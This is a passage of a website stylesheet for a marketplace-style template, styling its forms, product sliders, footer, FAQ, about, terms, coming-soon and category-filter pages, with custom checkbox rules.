	box-shadow: none;
}

.form-sh .btn-default.active,
.form-sh .btn-default:active,
.form-sh .open>.dropdown-toggle.btn-default {
	background-color: transparent;
	color: #fff;
}

.form-sh .dropup .dropdown-menu,
.form-sh .navbar-fixed-bottom .dropdown .dropdown-menu {
	margin: 0px;
	border-radius: 0px;
}

.form-sh .dropdown-menu {
	margin: 0px;
	border-radius: 0px;
}

.form-sh a.btn {
	background: #1d99ff;
	color: #ffffff;
	min-height: 55px;
	width: 100%;
	line-height: 38px;
	font-size: 22px;
	font-weight: 500;
	border-radius: 3px;
}

.form-sh a.btn:hover {
	color: #fff;
	background-color: #007dea;
	border-color: #0077e0;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu {
	background: #09294c;
	padding: 0px;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu li a {
	color: #fff;
	padding: 10px 15px;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu li a:hover,
.form-sh .bootstrap-select.btn-group .dropdown-menu li a:focus {
	background: #1d99ff;
}

.product-sh p {
	clear: both;
	margin: 0px;
	text-align: center;
	padding-top: 30px;
	color: #ddd;
	font-size: 16px;
}

.product-sh p a {
	color: #007dea;
}

.product-sh p a:hover,
.product-sh p a:focus {
	color: #007dea;
}

.box-img {
	background: #051d36;
	text-align: center;
	padding-bottom: 30px;
/*	min-height: 280px;*/
	margin-bottom: 30px;
	position: relative;
	border-bottom: solid #007dea 3px;
	transition: ease all 0.5s;
}

.box-img h4 {
	color: #fff;
	padding-top: 35px;
	padding-bottom: 30px;
	font-size: 22px;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	letter-spacing: 0px;
}
.box-img p{
	color: #fff;
	padding-top: 35px;
	padding-bottom: 30px;
	font-size: 20px;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	letter-spacing: 0px;
}

.box-img:hover {
	cursor: pointer;
	transform: scale(1.1);
	background: #007dea;
}

.food {
	position: absolute;
	right: 0px;
	top: 40%;
}

.categories_link {
	text-align: center;
	clear: both;
}

.categories_link a {
	color: #fff;
	font-size: 22px;
	font-weight: 300;
}

.categories_link a:hover {
	color: #1d99ff;
}

/*------------------------------------------------------------- 
	5. SECTION
-------------------------------------------------------------*/

.cat-main-box {
	background: #f4f9fd;
}

.panel-row {
	margin-bottom: 60px;
}

.cat-main-box .panel {
	border-radius: 3px;
	-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .03);
	box-shadow: 0 3px 5px rgba(0, 0, 0, .03);
	position: relative;
	margin-top: -80px;
}

.cat-main-box .panel .panel-body {
	padding: 35px 40px;
	background: #fff;
}

.cat-main-box .panel .icon-small {
	margin-bottom: 15px;
}

.cat-main-box .panel h4 {
	color: #333;
	font-size: 22px;
	font-weight: 400;
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: 'Raleway', sans-serif;
}

.cat-main-box .panel .panel-body p {
	height: 66px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #607086;
	line-height: 1.5;
}

.panel-default {
	border-color: transparent;
}

/*-- Products Exciting --*/

.products_exciting_box {
	background: #f4f9fd;
	padding: 20px 0px;
}

.exciting_box .icon-small {
	margin-bottom: 35px;
	margin-top: 26px;
}

.exciting_box {
	position: relative;
}

.exciting_box h4 {
	font-size: 26px;
	color: #263238;
	padding-bottom: 30px;
	line-height: 32px;
	font-family: 'Raleway', sans-serif;
}

.exciting_box p {
	font-size: 16px;
	color: #455a65;
	margin: 0px;
	padding-bottom: 45px;
	line-height: 30px;
}

.f_pd::after {
	border-right: 1px solid #e2e2e2;
	content: "";
	background: #e2e2e2;
	width: 1px;
	height: 100%;
	position: absolute;
	right: -15px;
	top: 0px;
}

.f_pd h4 {
	padding-right: 109px;
}

.f_pd p {
	padding-right: 109px;
}

.l_pd {
	padding-left: 55px;
}

.l_pd h4 {
	padding-right: 50px;
}

.l_pd p {
	padding-right: 50px;
}

/*-- Start Free --*/

.start-free-box {
	padding: 60px 0px;
}

.main-start-box {
	padding: 0px 60px;
}

.free-box-a {
	border-bottom: 1px solid #e9edef;
	padding-bottom: 52px;
	padding-top: 50px;
}

.left-a-f h3 {
	color: #09294c;
	font-size: 20px;
	font-weight: 700;
	padding-right: 82px;
	line-height: 32px;
}

.right-a-f p {
	margin: 0px;
	color: #607087;
	font-size: 16px;
	padding-right: 85px;
	line-height: 28px;
}

.buyer-box {
	padding: 60px 0px 40px 0px;
	background: rgba(255, 255, 255, 1);
	margin-top: 65px;
}

.supplier {
	padding: 60px 0px 40px 0px;
	background: rgba(255, 255, 255, 1);
	margin-top: 65px;
}

.left-buyer {}

.left-buyer img {
	width: 100%;
}

.right-buyer {
	padding-top: 52px;
	padding-left: 65px;
}

.right-buyer h4 {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	color: #09294c;
	padding-bottom: 25px;
	text-transform: uppercase;
}

.right-buyer h2 {
	font-family: 'Raleway', sans-serif;
	font-size: 35px;
	font-weight: 400;
	color: #09294c;
	padding-bottom: 30px;
}

.right-buyer h2 span {
	font-weight: 300;
	padding-top: 10px;
	display: block;
}

.right-buyer p {
	margin: 0px;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	line-height: 32px;
	padding-bottom: 45px;
}

.right-buyer a {
	background: #06203c;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	padding: 16px 28px;
	display: inline-block;
	border-radius: 2px;
}

.left-supplier {
	text-align: right;
	padding-top: 55px;
	padding-right: 60px;
}

.left-supplier h4 {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	color: #09294c;
	padding-bottom: 25px;
	text-transform: uppercase;
}

.left-supplier h2 {
	font-family: 'Raleway', sans-serif;
	font-size: 35px;
	font-weight: 400;
	color: #09294c;
	padding-bottom: 30px;
}

.left-supplier h2 span {
	font-weight: 300;
	padding-top: 10px;
	display: block;
}

.left-supplier p {
	margin: 0px;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	line-height: 32px;
	padding-bottom: 45px;
}

.left-supplier a {
	background: #1d99ff;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	padding: 17px 29px;
	display: inline-block;
	border-radius: 2px;
}

.right-supplier img {}

/*------------------------------------------------------------- 
	6. PRODUCT
-------------------------------------------------------------*/

.products {
	padding: 40px 0px 60px 0px;
	background: #fff;
	position: relative;
}

.main-products {}

.main-products h2 {
	font-weight: 700;
	font-family: 'Raleway', sans-serif;
	color: #09294c;
	padding-bottom: 30px;
	font-size: 14px;
	text-align: center;
}

.slick-slide {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 0.3s ease-in-out all;
	transition: 0.3s ease-in-out all;
}

.switch {
	background: #000;
}

.slider {
	margin: 0 auto;
	position: relative;
}

.prod-box {
	border: 1px solid #e7e7e7;
	background: #fff;
	padding: 12px;
	margin: 0px 15px;
}

.prod-i img {
	width: 100%;
}

.left-ti {
	float: left;
}

.dit-t {
	padding: 7px 0px;
}

.dit-t h4 {
	font-size: 15px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	color: #333333;
	margin-bottom: 3px;
	margin-top: 3px;
}

.dit-t p {
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #acacac;
	margin: 0px;
}

.dit-t p span {
	color: #2da0ff;
}

.dit-t a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #09294c;
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	float: right;
	padding: 6px 15px;
}

.dit-btn a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #a5a5a5;
	font-size: 11px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	padding: 6px 15px;
}

.dit-btn a:hover {
	color: #1c95fd;
}

.wis {
	float: left;
}

.thi {
	float: right;
}

.dit-btn {
	padding-top: 10px;
}

.dit-btn a i {
	padding-right: 6px;
}

.product-slidr .slider .slick-prev {
	display: none;
}

.product-slidr .slider .slick-next {
	display: none;
}

/*------------------------------------------------------------- 
	7. FOOTER
-------------------------------------------------------------*/

.main-footer {
	background-image: url('../images/footer_bg.png');
	padding: 55px 0px 0px 0px;
	background-size: cover;
	background-position: center center;
}

.footer-top {
	padding-bottom: 55px;
	border-bottom: 1px solid #12345b;
}

.footer-top h2 {
	color: #fff;
	font-size: 22px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	line-height: 26px;
}

.form-box {
	position: relative;
	margin-right: 15px;
}

.form-box input {
	width: 100%;
	box-sizing: border-box;
	background: #fff;
	color: #646464;
	min-height: 51px;
	border-radius: 2px;
	padding-left: 30px;
	font-size: 15px;
	font-family: 'Raleway', sans-serif;
	padding-right: 140px;
	border-radius: 50px;
}

.form-box button {
	border: none;
	background: #1d99ff;
	color: #fff;
	padding: 11px 35px 11px;
	border-radius: 2px;
	font-weight: 600;
	font-size: 15px;
	position: absolute;
	right: 5px;
	top: 4px;
	border-radius: 50px;
}

.form-box button:hover {
	background-color: #007dea;
}

.help-box-f {}

.help-box-f h4 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 300;
	padding: 4px 0px;
}

.help-box-f p {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 300;
	margin: 0px;
	padding-top: 3px;
}

.footer-link-box {
	padding-top: 55px;
	padding-bottom: 55px;
}

.left-f-box {}

.left-f-box h2 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	padding: 0 0 0 10px;
	text-transform: uppercase;
	border-left: solid #007dea 4px;
	margin-bottom: 20px;
	line-height: normal;
}
.left-f-box h5 {
	color: #7b9bbf;
	font-family: 'Raleway', sans-serif;
	font-size: 12px;
	font-weight: 500;
	padding: 0px;
	text-transform: uppercase;
	
	margin: 0px;
	line-height: 1.4;
}

.left-f-box ul {
	margin: 0px;
	padding: 0px;
}

.left-f-box ul li {
	padding-bottom: 10px;
}

.left-f-box ul li a {
	color: #7b9bbf;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
}
.lii
{color: #7b9bbf;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
}
.social_logo a{

	margin-right: 5px;
	font-size: 14px ;
}

.left-f-box ul li a:hover {
	color: #fff;
}

.right-f-box {}

.right-f-box h2 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 20px;
	text-transform: uppercase;
	padding: 0 0 0 10px;
	border-left: solid #007dea 4px;
}

.right-f-box ul {
	margin: 0px;
	padding: 0px;
}

.right-f-box ul li {
	padding-bottom: 10px;
}

.right-f-box ul li a {
	color: #7b9bbf;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
}

.right-f-box ul li a:hover {
	color: #fff;
}

/*-- Copyright --*/

.copyright {
	background: #ffffff;
}

.copyright p {
	margin-top: 20px;
	font-size: 14px;
	color: #636363;
}

.copyright p img {
	margin-right: 10px;
}

.copyright p a {
	color: #636363;
}

.copyright p a:hover {
	text-decoration: underline;
}

.copyright .socials {
	float: right;
	padding: 15px 0px;
}

.copyright .socials {
	margin: 0px;
}

.copyright .socials li {
	margin: 0px;
}

.copyright .socials li a {
	color: #09294c;
	font-size: 18px;
}

.right-flag {
	display: inline-block;
	float: right;
	padding: 8px 0px;
	margin-right: 25px;
}

.right-flag {}

.right-flag li {}

.right-flag li a {
	color: #626262;
}


/*------------------------------------------------------------- 
	8. INNER PAGE 
-------------------------------------------------------------*/

/*-- How it Works --*/

.section-how-it-works {
	padding: 70px 0px;
}

.left-works-box {}

.left-works-box h2 {
	font-size: 50px;
	color: #333335;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	padding-bottom: 30px;
}

.left-works-box h2 span {
	font-weight: 400;
}

.left-works-box p {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	font-size: 20px;
	margin: 0px;
	color: #333335;
	padding-right: 80px;
	line-height: 37px;
	padding-bottom: 50px;
}

.form-email-box {}

.form-email-box h3 {
	color: #333335;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	font-size: 18px;
	padding-bottom: 15px;
}

.box-email {
	position: relative;
}

.box-email input {
	width: 100%;
	background: #ffffff;
	border: 1px solid #e7e7e7;
	border-radius: 2px;
	min-height: 51px;
	padding-left: 21px;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
}

.box-email button {
	position: absolute;
	right: 0;
	top: 0;
	background: #0a284c;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	border: none;
	border-radius: 2px;
	padding: 11px 15px;
	margin: 5px 7px;
	font-family: 'Raleway', sans-serif;
}

.right-works-box {}

.right-works-box {}

.small-box {}

.how-text-left {
	float: left;
	width: 40%;
	color: #48cca4;
	font-weight: bold;
	font-size: 200px;
	padding-top: 100px;
}

.how-dit-right {
	float: left;
	width: 60%;
}

.dit-img {}

.dit-img img {
	padding-bottom: 50px;
}

.how-dit-right h3 {
	color: #333335;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 18px;
	font-family: 'Raleway', sans-serif;
}

.how-dit-right h2 span {
	font-weight: 700;
}

.how-dit-right h2 {
	color: #333335;
	font-size: 32px;
	font-weight: 400;
	padding-bottom: 34px;
	line-height: 42px;
	font-family: 'Raleway', sans-serif;
}

.how-dit-right p {
	color: #68696b;
	font-size: 16px;
	font-family: 'Raleway', sans-serif;
	padding-right: 50px;
	line-height: 28px;
	margin-bottom: 20px;
}

.line {
	width: 1px;
	height: 105px;
	background-color: #dfdfdf;
	margin: 15px 28px;
}

.searching-box .how-text-left {
	color: #0a284c;
}

.sellers-box .how-text-left {
	color: #4eadff;
}

.works-systems {
	background: #fff;
	padding: 70px 0px;
}

.sys-box-left-a {}

.sys-box-left-a h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	font-family: 'Raleway', sans-serif;
	padding-top: 50px;
}

.sys-box-left-a p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-a {
	margin-bottom: 50px;
}

.sys-box-left-b {
	margin: 50px 0px;
}

.sys-box-right-b {}

.sys-box-right-b h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	padding-top: 90px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-b p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-left-c {}

.sys-box-left-c h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	padding-top: 90px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-left-c p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-c {
	padding: 50px 0px;
}

.section-safety {
	background-color: #09284b;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#111318), to(#1f2126));
	background-image: linear-gradient(180deg, #111318 0, #1f2126 100%);
	padding: 55px 0 70px;
}

.section-safety h2 {
	color: #FFF;
	font-size: 26px;
	font-weight: 300;
	line-height: 56px;
	margin-bottom: 44px;
	font-family: 'Raleway', sans-serif;
}

.section-benefits .benenfit-box {
	margin-bottom: 50px;
}

.benenfit-box {
	margin-bottom: 45px;
}

.benenfit-box .icon-b {
	margin-bottom: 26px;
	min-height: 56px;
}

.benenfit-box h3 {
	color: #fff;
	font-weight: 300;
	font-size: 20px;
	padding-bottom: 20px;
	font-family: 'Raleway', sans-serif;
}

.benenfit-box p {
	color: #aeb0af;
	font-size: 14px;
	font-weight: 300;
	line-height: 28px;
	font-family: 'Raleway', sans-serif;
}

.benenfit-box p a {
	text-decoration: underline;
	color: #b9babc;
}

.faq-box {
	background: #f4f9fd;
	padding: 65px 0px;
}

.faq-main-box {}

.faq-main-box h2 {
	color: #07284b;
	font-size: 26px;
	font-family: 'Raleway', sans-serif;
	padding-bottom: 55px;
	padding-left: 15px;
	padding-right: 15px;
}

.faq-main-box .panel-group .panel-title a {
	font-size: 17px;
	position: relative;
	display: block;
	text-decoration: none;
	padding: 35px 0px;
}

.panel-title>a:before {
	position: absolute;
	top: 0;
	right: 27px;
	bottom: 0;
	display: block;
	width: 26px;
	height: 27px;
	margin: auto;
	content: '';
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	background: url(../images/plus-icon.png) center no-repeat;
}

.panel-title>a.collapsed:before {
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.panel-title>a:hover,
.panel-title>a:active,
.panel-title>a:focus {
	text-decoration: none;
}

.faq-main-box .panel-group .panel-default>.panel-heading {
	background-color: transparent;
	padding: 0px;
}

.faq-main-box .panel-group .panel-heading {
	padding: 10px 0px;
}

.faq-main-box .panel-group .panel {
	background-color: transparent;
}

.faq-main-box .panel-group .panel-default .panel-body {
	padding: 15px 0px;
}

.lug .modal-header {
	background: #09294c;
	color: #ffffff;
}

.lug .modal-header .close {
	color: #ffffff;
	opacity: .5;
}

.lug .modal-header .close:focus,
.lug .modal-header .close:hover {
	opacity: 1;
}

.lug .modal-body ul {}

.lug .modal-body ul li {
	display: inline-block;
	margin-right: 15px;
}

.lug .modal-body ul li a {
	font-size: 18px;
	color: #333333;
}

.lug .modal-body ul li a:hover {
	color: #1d99ff;
}

.lug .modal-body ul li a img {
	width: 26px;
	height: 26px;
	margin-right: 15px;
}

/*-- About Us --*/

.section-gradient {
	background-color: #09284b;
	background-image: linear-gradient(to bottom, #010f1f 0, #051b34 100%);
	position: relative;
}

.section-gradient .map {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	height: 100%;
	background: url(../images/map.png) center no-repeat;
}

.main-template-about h1 {
	color: #fff;
	font-size: 49px;
	font-weight: 400;
	line-height: 59.92px;
	margin-bottom: 60px;
	margin-top: 125px;
}

.main-template-about p.lead {
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	line-height: 36px;
	margin-bottom: 85px;
}

.about-icons {
	margin-bottom: 150px;
}

.do {
	background-color: #021020;
	position: relative;
}

.blue-light {
	background-color: #051b34;
	height: 50%;
	position: absolute;
	width: 100%;
}

.does-box {
	margin-bottom: 20px;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.does-box .panel-body {
	padding: 58px 65px;
	background: #FFF;
}

.main-template-about .does-box .panel-body h2 {
	color: #333;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 40px;
}

.main-template-about .does-box .panel-body p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.main-template-about .does-box img {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -350px;
	margin: auto;
	max-width: 100%;
	height: auto;
}

.create {
	background-color: #021020;
	padding-top: 420px;
}

.main-template-about .create h2 {
	color: #9aa9ba;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
}

.main-template-about .create p {
	color: #9aa9ba;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.blue-dark {
	background-color: #021020;
	top: 0;
	height: 50%;
	position: absolute;
	width: 100%;
}

.light-blue-grad {
	position: absolute;
	top: 50%;
	background-color: #c4d5e5;
	background-image: linear-gradient(to bottom, #d9e0e7 0, #fff 100%);
	width: 100%;
	height: 513px;
}

.account-box {
	position: relative;
}

.account-box .blue-form {
	padding: 60px 50px;
	text-align: center;
	background-color: #09284b;
}

.account-box .blue-form h2 {
	color: #fff;
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 15px;
}

.form-inline {
	margin-top: 3px;
	background: #FFF;
	padding: 7px;
	/* border: 1px solid #e7e7e7; */
	border-radius: 3px;
	/* max-width: 420px; */
	width: 100%;
	/* margin: 0 auto; */
	position: relative;
	min-height: 51px;
}

.form-inline input {
	border: none;
	width: 100%;
	padding: 7px 15px;
	padding-right: 128px;
	font-size: 16px;
	color: #646464;
}

.form-inline .btn.btn-primary {
	position: absolute;
	right: 0px;
	top: 0px;
	background: #1d99ff;
	border: none;
	font-weight: 700;
	padding: 10px 31px;
	margin: 5px 4px;
}

.form-inline .btn.btn-primary:hover {
	background-color: #007dea;
}

.account-box .blue-form p {
	margin-top: 15px;
	color: #fff;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.account-box .blue-form .blue-form_question {
	border-top: 1px solid #1d4c82;
	color: #fff;
	font-size: 19px;
	font-weight: 300;
	padding-top: 15px;
}

.section-white {
	padding-bottom: 60px;
}

.section-white h2 {
	color: #333;
	font-size: 28px;
	font-weight: 700;
	line-height: 56px;
	margin-bottom: 20px;
	padding-top: 45px;
}

.section-white p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.section-white .img-description {
	margin-top: 6px;
	margin-bottom: 68px;
}

.rectange {
	box-shadow: 0 2px 5px rgba(0, 0, 0, .03);
	border: 1px solid #e7e7e7;
	background-color: #fff;
	text-align: center;
	padding: 34px 40px 30px;
	margin-bottom: 20px;
}

.rectange .rectange_title {
	margin-top: 0;
	color: #333;
	font-size: 18px;
	font-weight: 700;
	line-height: 1px;
	margin-bottom: 20px;
}

.rectange .rectange_text {
	color: #727272;
	font-size: 14px;
	font-weight: 400;
	line-height: 26px;
	margin-bottom: 15px;
}

.rectange .rectange_link {
	color: #1e96ff;
	font-size: 16px;
	font-weight: 400;
	line-height: 28px;
	text-decoration: underline;
}

/*-- Terms Page --*/

.terms-conditions {
	padding-bottom: 70px;
	background: #f4f9fd;
}

.terms-title {
	border-bottom: 1px solid #e8edf3;
	padding: 15px 0 10px;
}

.terms-title .breadcrumb {
	background-color: transparent;
	margin-bottom: 0px;
}

.terms-title .breadcrumb li a {
	color: #979694;
}

.terms-title .breadcrumb>.active {
	color: #09294c;
}

.terms-title .breadcrumb>li+li::before {
	content: "\f101";
	font-family: 'FontAwesome';
	font-size: 12px;
}

.terms-box {
	padding: 35px 0px 0px 0px;
}

.terms-box h2 {
	color: #333333;
	font-size: 25px;
	padding-bottom: 25px;
}

.terms-box p {
	font-size: 14px;
	line-height: 25px;
	color: #343436;
	padding-bottom: 20px;
	font-weight: 400;
	margin: 0px;
}

.terms-box h3 {
	color: #333333;
	font-size: 16px;
	padding-bottom: 12px;
	font-weight: 700;
}

/*-- Cooming Soon --*/

.soon-gradient {
	background-color: #09284b;
	background-image: linear-gradient(to bottom, #010f1f 0, #051b34 100%);
	position: relative;
}

.soon-gradient .map {
	position: absolute;
	width: 100%;
	top: 9%;
	left: 0;
	height: 561px;
	background: url(../images/map.png) center no-repeat;
}

.cooming-logo {
	padding: 9px 0px;
}

.top-soon {
	padding: 50px 0px 70px 0px;
}

.top-soon .right-flag {
	padding: 0px 0px;
	margin-right: 0px;
}

.top-soon .right-flag li a {
	color: #ffffff;
}

.expand {}

.expand h2 {
	color: #fff;
	font-size: 49px;
	font-weight: 400;
	line-height: 59.92px;
	margin-bottom: 0px;
	padding-bottom: 55px;
	margin-top: 0px;
}

.expand p.lead {
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	line-height: 36px;
	margin-bottom: 85px;
}

.get-box h4 {
	color: #fff;
	font-size: 30px;
	padding-bottom: 32px;
}

.get-form {
	width: 100%;
	position: relative;
}

.get-form input {
	width: 100%;
	min-height: 50px;
	border-radius: 2px;
	padding: 15px 20px;
	padding-right: 80px;
}

.get-form button {
	position: absolute;
	right: 0px;
	top: 0px;
	background: #1d99ff;
	border: none;
	font-weight: 700;
	padding: 11px 31px;
	margin: 4px 5px;
}

.get-box p {
	font-size: 14px;
	color: #ffffff;
	padding-top: 22px;
}

.cooming-pc-box {
	padding: 70px 99px;
}

.cooming-pc-box img {
	width: 100%;
}

.soon-does-box {}

.soon-does-box h2 {
	color: #fff;
	font-size: 28px;
	padding-bottom: 40px;
}

.soon-does-box p {
	font-size: 16px;
	color: #fff;
	line-height: 34px;
	padding-bottom: 30px;
	margin: 0px;
	font-weight: 400;
}

.bot-box {
	border-top: 1px solid #1d3b5c;
	padding: 38px 0px 68px 0px;
}

.bot-box p {
	color: #798492;
	font-size: 13px;
}

.bot-box {
	clear: both;
}

/*-- Category --*/

.furniture-box {
	background: #f4f9fd;
}

.furniture-main h2 {
	color: #333333;
	font-size: 31px;
	font-weight: 400;
	padding: 20px 0px;
	padding-left: 15px;
}

.furniture-left {}

.furniture-left h3 {
	font-size: 11px;
	color: #333333;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 25px;
}

.furniture-right {
	margin-top: 15px;
}

.furniture-right h3 {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
	text-transform: none;
	padding: 15px 25px;
	margin-bottom: 10px;
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #09294c;
}

.by-box .ui-state-default,
.by-box .ui-widget-content .ui-state-default,
.by-box .ui-widget-header .ui-state-default,
.by-box .ui-button,
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
	background: #09294c;
	border: 1px solid #09294c;
	border-radius: 50%;
}

.by-box .ui-slider-horizontal .ui-slider-range {
	background: #123a67;
}

.by-box .ui-widget.ui-widget-content {
	background: #ffffff;
	-webkit-box-shadow: 0 0px 8px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0px 8px 3px rgba(0, 0, 0, 0.1);
	border: none;
	border-radius: 25px;
}

.by-box h5 {
	font-size: 13px;
	color: #333;
	padding-bottom: 15px;
}

.by-box p {
	color: #7a7a7b;
	padding: 5px 0px;
	margin: 0px;
}

.by-box p input {
	width: 100%;
	text-align: center;
	padding: 10px 0;
}

.by-com {}

.by-com h5 {
	font-size: 13px;
	color: #333;
	padding-bottom: 15px;
}

.list-b {
	background: #ffffff;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

#boxscroll {
	padding: 12px 10px;
	height: 280px;
	width: 100%;
	border: none;
	overflow: auto;
	margin-bottom: 20px;
}

[type="checkbox"]:not(:checked),
[type="checkbox"]:checked {
	/*position: absolute;
	left: -9999px;*/
/*	opacity: 0;*/
margin-left: 0px !important;
}

[type="checkbox"].filled-in:checked.chk-col-blue+label:after {
	border: 1px solid #dfdfdf;
	background-color: transparent;
}

[type="checkbox"]:checked.chk-col-blue+label:before {
	border-right: 2px solid #df4c18;
	border-bottom: 2px solid #df4c18;
}

[type="checkbox"].filled-in:checked+label:before {
	border-right: 2px solid #3bb076 !important;
	border-bottom: 2px solid #3bb076 !important;
}

[type="checkbox"]+label {
	padding-left: 26px;
	line-height: 28px;
	font-size: 13px;
	font-weight: normal;
	position: relative;
	font-weight: 500;
	margin: 5px 10px;
}

[type="checkbox"].filled-in:not(:checked)+label:after {
	height: 18px;
	width: 18px;
	background-color: transparent;
	border: 1px solid #999999;
	top: 0px;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:after {
	top: 0;
	width: 18px;
	height: 18px;
	border: 2px solid #f44336;
	background-color: #f44336;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:before {
	top: 0;
	left: 0px;
	width: 8px;
	height: 12px;
}

[type="checkbox"]:checked+label:before {
	top: -4px;
	left: -2px;
	width: 11px;
	height: 19px;
}

[type="checkbox"]:indeterminate+label:before {
	top: -11px;
	left: -12px;
	width: 10px;
	height: 22px;
	border-top: none;
	border-left: none;
	border-right: 1px solid #f44336;
	border-bottom: none;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
}

[type="checkbox"]:indeterminate:disabled+label:before {
	border-right: 2px solid rgba(0, 0, 0, 0.26);
	background-color: transparent;
}

[type="checkbox"].filled-in+label:after {
	border-radius: 2px;
}

[type="checkbox"].filled-in+label:before,
[type="checkbox"].filled-in+label:after {
	content: '';
	left: 0;
	position: absolute;
	/* .1s delay is for check animation */
	transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
	z-index: 1;
}

[type="checkbox"].filled-in:not(:checked)+label:before {
	width: 0;
	height: 0;
	border: 3px solid transparent;
	left: 6px;
	top: 10px;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 20% 40%;
	transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:not(:checked)+label:after {
	height: 15px;
	width: 15px;
	background-color: transparent;
	border: 1px solid #dfdfdf;
	top: 5px;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:before {
	top: 5px;
	left: 1px;
	width: 8px;
	height: 13px;
	border-top: 2px solid transparent;
	border-left: 2px solid transparent;
	border-right: 2px solid #3bb076;
	border-bottom: 2px solid #3bb076;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:checked+label:after {
	top: 5px;
	width: 15px;
	height: 15px;
	border: 1px solid #f44336;
	background-color: #f44336;
	z-index: 0;
}

[type="checkbox"].filled-in.tabbed:focus+label:after {
